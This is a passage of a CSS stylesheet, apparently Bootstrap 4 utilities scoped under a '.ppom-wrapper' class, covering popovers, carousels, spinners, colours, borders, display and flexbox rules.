width: 0.5rem;
height: 1rem;
margin: 0.3rem 0;
}
.ppom-wrapper .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
right: 0;
border-width: 0.5rem 0 0.5rem 0.5rem;
border-left-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
right: 1px;
border-width: 0.5rem 0 0.5rem 0.5rem;
border-left-color: #fff;
}
.ppom-wrapper .popover-header {
padding: 0.5rem 0.75rem;
margin-bottom: 0;
font-size: 1rem;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
border-top-left-radius: calc(0.3rem - 1px);
border-top-right-radius: calc(0.3rem - 1px);
}
.ppom-wrapper .popover-header:empty {
display: none;
}
.ppom-wrapper .popover-body {
padding: 0.5rem 0.75rem;
color: #212529;
}
.ppom-wrapper .carousel {
position: relative;
}
.ppom-wrapper .carousel.pointer-event {
-ms-touch-action: pan-y;
touch-action: pan-y;
}
.ppom-wrapper .carousel-inner {
position: relative;
width: 100%;
overflow: hidden;
}
.ppom-wrapper .carousel-inner::after {
display: block;
clear: both;
content: "";
}
.ppom-wrapper .carousel-item {
position: relative;
display: none;
float: left;
width: 100%;
margin-right: -100%;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition: -webkit-transform 0.6s ease-in-out;
transition: transform 0.6s ease-in-out;
transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-item {
transition: none;
}
}
.ppom-wrapper .carousel-item.active,
.ppom-wrapper .carousel-item-next,
.ppom-wrapper .carousel-item-prev {
display: block;
}
.ppom-wrapper .carousel-item-next:not(.ppom-wrapper .carousel-item-left),
.active.ppom-wrapper .carousel-item-right {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
.ppom-wrapper .carousel-item-prev:not(.ppom-wrapper .carousel-item-right),
.active.ppom-wrapper .carousel-item-left {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item {
opacity: 0;
transition-property: opacity;
-webkit-transform: none;
transform: none;
}
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item.active,
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item-next.ppom-wrapper .carousel-item-left,
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item-prev.ppom-wrapper .carousel-item-right {
z-index: 1;
opacity: 1;
}
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-left,
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-right {
z-index: 0;
opacity: 0;
transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-left,
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-right {
transition: none;
}
}
.ppom-wrapper .carousel-control-prev,
.ppom-wrapper .carousel-control-next {
position: absolute;
top: 0;
bottom: 0;
z-index: 1;
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
width: 15%;
color: #fff;
text-align: center;
opacity: 0.5;
transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-control-prev,
.ppom-wrapper .carousel-control-next {
transition: none;
}
}
.ppom-wrapper .carousel-control-prev:hover, .ppom-wrapper .carousel-control-prev:focus,
.ppom-wrapper .carousel-control-next:hover,
.ppom-wrapper .carousel-control-next:focus {
color: #fff;
text-decoration: none;
outline: 0;
opacity: 0.9;
}
.ppom-wrapper .carousel-control-prev {
left: 0;
}
.ppom-wrapper .carousel-control-next {
right: 0;
}
.ppom-wrapper .carousel-control-prev-icon,
.ppom-wrapper .carousel-control-next-icon {
display: inline-block;
width: 20px;
height: 20px;
background: 50% / 100% 100% no-repeat;
}
.ppom-wrapper .carousel-control-prev-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}
.ppom-wrapper .carousel-control-next-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}
.ppom-wrapper .carousel-indicators {
position: absolute;
right: 0;
bottom: 0;
left: 0;
z-index: 15;
display: -ms-flexbox;
display: flex;
-ms-flex-pack: center;
justify-content: center;
padding-left: 0;
margin-right: 15%;
margin-left: 15%;
list-style: none;
}
.ppom-wrapper .carousel-indicators li {
box-sizing: content-box;
-ms-flex: 0 1 auto;
flex: 0 1 auto;
width: 30px;
height: 3px;
margin-right: 3px;
margin-left: 3px;
text-indent: -999px;
cursor: pointer;
background-color: #fff;
background-clip: padding-box;
border-top: 10px solid transparent;
border-bottom: 10px solid transparent;
opacity: .5;
transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-indicators li {
transition: none;
}
}
.ppom-wrapper .carousel-indicators .active {
opacity: 1;
}
.ppom-wrapper .carousel-caption {
position: absolute;
right: 15%;
bottom: 20px;
left: 15%;
z-index: 10;
padding-top: 20px;
padding-bottom: 20px;
color: #fff;
text-align: center;
}
@-webkit-keyframes spinner-border {
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes spinner-border {
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
.ppom-wrapper .spinner-border {
display: inline-block;
width: 2rem;
height: 2rem;
vertical-align: text-bottom;
border: 0.25em solid currentColor;
border-right-color: transparent;
border-radius: 50%;
-webkit-animation: .75s linear infinite spinner-border;
animation: .75s linear infinite spinner-border;
}
.ppom-wrapper .spinner-border-sm {
width: 1rem;
height: 1rem;
border-width: 0.2em;
}
@-webkit-keyframes spinner-grow {
0% {
-webkit-transform: scale(0);
transform: scale(0);
}
50% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes spinner-grow {
0% {
-webkit-transform: scale(0);
transform: scale(0);
}
50% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.ppom-wrapper .spinner-grow {
display: inline-block;
width: 2rem;
height: 2rem;
vertical-align: text-bottom;
background-color: currentColor;
border-radius: 50%;
opacity: 0;
-webkit-animation: .75s linear infinite spinner-grow;
animation: .75s linear infinite spinner-grow;
}
.ppom-wrapper .spinner-grow-sm {
width: 1rem;
height: 1rem;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .spinner-border,
.ppom-wrapper .spinner-grow {
-webkit-animation-duration: 1.5s;
animation-duration: 1.5s;
}
}
.ppom-wrapper .align-baseline {
vertical-align: baseline !important;
}
.ppom-wrapper .align-top {
vertical-align: top !important;
}
.ppom-wrapper .align-middle {
vertical-align: middle !important;
}
.ppom-wrapper .align-bottom {
vertical-align: bottom !important;
}
.ppom-wrapper .align-text-bottom {
vertical-align: text-bottom !important;
}
.ppom-wrapper .align-text-top {
vertical-align: text-top !important;
}
.ppom-wrapper .bg-primary {
background-color: #007bff !important;
}
a.ppom-wrapper .bg-primary:hover, a.ppom-wrapper .bg-primary:focus,
button.ppom-wrapper .bg-primary:hover,
button.ppom-wrapper .bg-primary:focus {
background-color: #0062cc !important;
}
.ppom-wrapper .bg-secondary {
background-color: #6c757d !important;
}
a.ppom-wrapper .bg-secondary:hover, a.ppom-wrapper .bg-secondary:focus,
button.ppom-wrapper .bg-secondary:hover,
button.ppom-wrapper .bg-secondary:focus {
background-color: #545b62 !important;
}
.ppom-wrapper .bg-success {
background-color: #28a745 !important;
}
a.ppom-wrapper .bg-success:hover, a.ppom-wrapper .bg-success:focus,
button.ppom-wrapper .bg-success:hover,
button.ppom-wrapper .bg-success:focus {
background-color: #1e7e34 !important;
}
.ppom-wrapper .bg-info {
background-color: #17a2b8 !important;
}
a.ppom-wrapper .bg-info:hover, a.ppom-wrapper .bg-info:focus,
button.ppom-wrapper .bg-info:hover,
button.ppom-wrapper .bg-info:focus {
background-color: #117a8b !important;
}
.ppom-wrapper .bg-warning {
background-color: #ffc107 !important;
}
a.ppom-wrapper .bg-warning:hover, a.ppom-wrapper .bg-warning:focus,
button.ppom-wrapper .bg-warning:hover,
button.ppom-wrapper .bg-warning:focus {
background-color: #d39e00 !important;
}
.ppom-wrapper .bg-danger {
background-color: #dc3545 !important;
}
a.ppom-wrapper .bg-danger:hover, a.ppom-wrapper .bg-danger:focus,
button.ppom-wrapper .bg-danger:hover,
button.ppom-wrapper .bg-danger:focus {
background-color: #bd2130 !important;
}
.ppom-wrapper .bg-light {
background-color: #f8f9fa !important;
}
a.ppom-wrapper .bg-light:hover, a.ppom-wrapper .bg-light:focus,
button.ppom-wrapper .bg-light:hover,
button.ppom-wrapper .bg-light:focus {
background-color: #dae0e5 !important;
}
.ppom-wrapper .bg-dark {
background-color: #343a40 !important;
}
a.ppom-wrapper .bg-dark:hover, a.ppom-wrapper .bg-dark:focus,
button.ppom-wrapper .bg-dark:hover,
button.ppom-wrapper .bg-dark:focus {
background-color: #1d2124 !important;
}
.ppom-wrapper .bg-white {
background-color: #fff !important;
}
.ppom-wrapper .bg-transparent {
background-color: transparent !important;
}
.ppom-wrapper .border {
border: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-top {
border-top: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-right {
border-right: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-bottom {
border-bottom: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-left {
border-left: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-0 {
border: 0 !important;
}
.ppom-wrapper .border-top-0 {
border-top: 0 !important;
}
.ppom-wrapper .border-right-0 {
border-right: 0 !important;
}
.ppom-wrapper .border-bottom-0 {
border-bottom: 0 !important;
}
.ppom-wrapper .border-left-0 {
border-left: 0 !important;
}
.ppom-wrapper .border-primary {
border-color: #007bff !important;
}
.ppom-wrapper .border-secondary {
border-color: #6c757d !important;
}
.ppom-wrapper .border-success {
border-color: #28a745 !important;
}
.ppom-wrapper .border-info {
border-color: #17a2b8 !important;
}
.ppom-wrapper .border-warning {
border-color: #ffc107 !important;
}
.ppom-wrapper .border-danger {
border-color: #dc3545 !important;
}
.ppom-wrapper .border-light {
border-color: #f8f9fa !important;
}
.ppom-wrapper .border-dark {
border-color: #343a40 !important;
}
.ppom-wrapper .border-white {
border-color: #fff !important;
}
.ppom-wrapper .rounded-sm {
border-radius: 0.2rem !important;
}
.ppom-wrapper .rounded {
border-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-top {
border-top-left-radius: 0.25rem !important;
border-top-right-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-right {
border-top-right-radius: 0.25rem !important;
border-bottom-right-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-bottom {
border-bottom-right-radius: 0.25rem !important;
border-bottom-left-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-left {
border-top-left-radius: 0.25rem !important;
border-bottom-left-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-lg {
border-radius: 0.3rem !important;
}
.ppom-wrapper .rounded-circle {
border-radius: 50% !important;
}
.ppom-wrapper .rounded-pill {
border-radius: 50rem !important;
}
.ppom-wrapper .rounded-0 {
border-radius: 0 !important;
}
.ppom-wrapper .clearfix::after {
display: block;
clear: both;
content: "";
}
.ppom-wrapper .d-none {
display: none !important;
}
.ppom-wrapper .d-inline {
display: inline !important;
}
.ppom-wrapper .d-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-block {
display: block !important;
}
.ppom-wrapper .d-table {
display: table !important;
}
.ppom-wrapper .d-table-row {
display: table-row !important;
}
.ppom-wrapper .d-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
@media (min-width: 576px) {
.ppom-wrapper .d-sm-none {
display: none !important;
}
.ppom-wrapper .d-sm-inline {
display: inline !important;
}
.ppom-wrapper .d-sm-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-sm-block {
display: block !important;
}
.ppom-wrapper .d-sm-table {
display: table !important;
}
.ppom-wrapper .d-sm-table-row {
display: table-row !important;
}
.ppom-wrapper .d-sm-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-sm-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-sm-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .d-md-none {
display: none !important;
}
.ppom-wrapper .d-md-inline {
display: inline !important;
}
.ppom-wrapper .d-md-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-md-block {
display: block !important;
}
.ppom-wrapper .d-md-table {
display: table !important;
}
.ppom-wrapper .d-md-table-row {
display: table-row !important;
}
.ppom-wrapper .d-md-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-md-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-md-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .d-lg-none {
display: none !important;
}
.ppom-wrapper .d-lg-inline {
display: inline !important;
}
.ppom-wrapper .d-lg-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-lg-block {
display: block !important;
}
.ppom-wrapper .d-lg-table {
display: table !important;
}
.ppom-wrapper .d-lg-table-row {
display: table-row !important;
}
.ppom-wrapper .d-lg-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-lg-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-lg-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .d-xl-none {
display: none !important;
}
.ppom-wrapper .d-xl-inline {
display: inline !important;
}
.ppom-wrapper .d-xl-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-xl-block {
display: block !important;
}
.ppom-wrapper .d-xl-table {
display: table !important;
}
.ppom-wrapper .d-xl-table-row {
display: table-row !important;
}
.ppom-wrapper .d-xl-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-xl-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-xl-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media print {
.ppom-wrapper .d-print-none {
display: none !important;
}
.ppom-wrapper .d-print-inline {
display: inline !important;
}
.ppom-wrapper .d-print-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-print-block {
display: block !important;
}
.ppom-wrapper .d-print-table {
display: table !important;
}
.ppom-wrapper .d-print-table-row {
display: table-row !important;
}
.ppom-wrapper .d-print-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-print-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-print-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
.ppom-wrapper .embed-responsive {
position: relative;
display: block;
width: 100%;
padding: 0;
overflow: hidden;
}
.ppom-wrapper .embed-responsive::before {
display: block;
content: "";
}
.ppom-wrapper .embed-responsive .ppom-wrapper .embed-responsive-item,
.ppom-wrapper .embed-responsive iframe,
.ppom-wrapper .embed-responsive embed,
.ppom-wrapper .embed-responsive object,
.ppom-wrapper .embed-responsive video {
position: absolute;
top: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
border: 0;
}
.ppom-wrapper .embed-responsive-21by9::before {
padding-top: 42.857143%;
}
.ppom-wrapper .embed-responsive-16by9::before {
padding-top: 56.25%;
}
.ppom-wrapper .embed-responsive-4by3::before {
padding-top: 75%;
}
.ppom-wrapper .embed-responsive-1by1::before {
padding-top: 100%;
}
.ppom-wrapper .flex-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
@media (min-width: 576px) {
.ppom-wrapper .flex-sm-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-sm-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-sm-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-sm-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-sm-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-sm-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-sm-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-sm-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-sm-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-sm-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-sm-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-sm-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-sm-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-sm-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-sm-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-sm-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-sm-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-sm-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-sm-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-sm-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-sm-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-sm-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-sm-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-sm-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-sm-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-sm-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-sm-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-sm-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-sm-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-sm-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-sm-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-sm-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-sm-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-sm-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .flex-md-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-md-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-md-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-md-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-md-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-md-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-md-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-md-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-md-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-md-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-md-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-md-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-md-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-md-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-md-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-md-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-md-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-md-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-md-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-md-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-md-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-md-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-md-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-md-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-md-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-md-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-md-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-md-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-md-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-md-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-md-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-md-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-md-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-md-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .flex-lg-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-lg-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-lg-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-lg-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-lg-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-lg-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-lg-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-lg-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-lg-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-lg-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-lg-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-lg-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-lg-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-lg-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-lg-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-lg-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-lg-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-lg-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-lg-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-lg-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-lg-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-lg-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-lg-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-lg-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-lg-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-lg-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-lg-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-lg-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-lg-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-lg-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-lg-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
